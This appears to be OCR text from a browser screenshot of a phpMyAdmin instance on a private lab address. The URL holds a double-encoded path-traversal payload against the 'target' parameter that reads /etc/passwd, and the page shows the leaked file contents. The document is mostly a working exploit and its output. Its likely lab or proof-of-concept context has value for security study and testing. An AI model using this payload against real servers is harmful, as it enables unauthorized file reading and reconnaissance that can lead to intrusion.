 不安全 192.168.79.161:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Gmail TSY244 AIchatOS 所有书签
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false